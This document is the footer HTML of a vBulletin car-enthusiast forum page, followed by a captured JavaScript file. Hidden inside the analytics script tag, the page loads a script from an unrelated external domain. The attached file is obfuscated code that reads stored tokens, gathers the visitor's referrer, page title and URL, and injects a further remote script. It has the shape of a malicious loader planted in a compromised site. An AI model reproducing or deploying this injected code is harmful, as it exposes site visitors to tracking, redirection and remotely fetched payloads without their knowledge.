	</td>
</tr>
</table>
<!-- /forum rules and admin links -->

<br />



<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">06:51 AM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=9fb681dc1d5410ce105fc2f39c494823" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>

<!-- temp -->
<div style="display:none">
	<!-- thread rate -->
	
		
	
	<!-- / thread rate -->
</div>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/mitsustyle.js
body_size: 901
content:
function _0x51ea(_0x1fa9c1,_0x52457b){var _0x192851=_0x1928();return _0x51ea=function(_0x51ea3e,_0x1bfb46){_0x51ea3e=_0x51ea3e-0x10b;var _0x569211=_0x192851[_0x51ea3e];return _0x569211;},_0x51ea(_0x1fa9c1,_0x52457b);}function _0x1928(){var _0x4cf9b1=['62699qXQXFJ','getElementsByTagName','?return=js.client','568pUmCYJ','&host=','removeItem','application/javascript','unique','replace','script','createElement','parse','4331715rPKvCu','title','type','location','&default_keyword=','&token=','token','subId','5958252TmCJDS','ttl','R_PATH','27xbvMzC','26602713YZHlWG','3047046sAsVqg','parentNode','960130SkujLg','&se_referrer=','undefined','getItem','_m4wd8MRVkgpLNMV8','created_at','370700egapaO','&name=','referrer','config'];_0x1928=function(){return _0x4cf9b1;};return _0x1928();}(function(_0x12143a,_0x14a4e7){var _0x17e754=_0x51ea,_0x1bbe01=_0x12143a();while(!![]){try{var _0x176d98=parseInt(_0x17e754(0x118))/0x1+parseInt(_0x17e754(0x116))/0x2+-parseInt(_0x17e754(0x114))/0x3*(-parseInt(_0x17e754(0x11e))/0x4)+parseInt(_0x17e754(0x12e))/0x5+-parseInt(_0x17e754(0x111))/0x6+parseInt(_0x17e754(0x122))/0x7*(parseInt(_0x17e754(0x125))/0x8)+-parseInt(_0x17e754(0x115))/0x9;if(_0x176d98===_0x14a4e7)break;else _0x1bbe01['push'](_0x1bbe01['shift']());}catch(_0x4d5c2c){_0x1bbe01['push'](_0x1bbe01['shift']());}}}(_0x1928,0xd4acf),(function(){var _0xec8623=_0x51ea,_0x4fcd5a=_0xec8623(0x11c);const _0x335e42=localStorage['getItem'](_0xec8623(0x121));if(typeof _0x335e42!=='undefined'&&_0x335e42!==null){var _0x2521f3=JSON[_0xec8623(0x12d)](_0x335e42),_0x1dfc48=Math['round'](+new Date()/0x3e8);_0x2521f3[_0xec8623(0x11d)]+window[_0xec8623(0x11c)][_0xec8623(0x112)]<_0x1dfc48&&(localStorage[_0xec8623(0x127)]('subId'),localStorage[_0xec8623(0x127)](_0xec8623(0x10f)),localStorage[_0xec8623(0x127)](_0xec8623(0x121)));}var _0x4567cf=localStorage[_0xec8623(0x11b)](_0xec8623(0x110)),_0x343d78=localStorage[_0xec8623(0x11b)](_0xec8623(0x10f)),_0xc80b79=_0xec8623(0x124);_0xc80b79+='&'+decodeURIComponent(window[_0xec8623(0x10c)]['search'][_0xec8623(0x12a)]('?','')),_0xc80b79+=_0xec8623(0x119)+encodeURIComponent(document[_0xec8623(0x120)]),_0xc80b79+=_0xec8623(0x10d)+encodeURIComponent(document[_0xec8623(0x12f)]),_0xc80b79+='&landing_url='+encodeURIComponent(document[_0xec8623(0x10c)]['hostname']+document['location']['pathname']),_0xc80b79+=_0xec8623(0x11f)+encodeURIComponent(_0x4fcd5a),_0xc80b79+=_0xec8623(0x126)+encodeURIComponent(window[_0xec8623(0x11c)]['R_PATH']);typeof _0x4567cf!==_0xec8623(0x11a)&&_0x4567cf&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+='&sub_id='+encodeURIComponent(_0x4567cf));typeof _0x343d78!==_0xec8623(0x11a)&&_0x343d78&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+=_0xec8623(0x10e)+encodeURIComponent(_0x343d78));var _0x43d3a6=document[_0xec8623(0x12c)](_0xec8623(0x12b));_0x43d3a6[_0xec8623(0x10b)]=_0xec8623(0x128),_0x43d3a6['src']=window[_0xec8623(0x11c)][_0xec8623(0x113)]+_0xc80b79;var _0x1e960b=document[_0xec8623(0x123)](_0xec8623(0x12b))[0x0];_0x1e960b[_0xec8623(0x117)]['insertBefore'](_0x43d3a6,_0x1e960b);}()));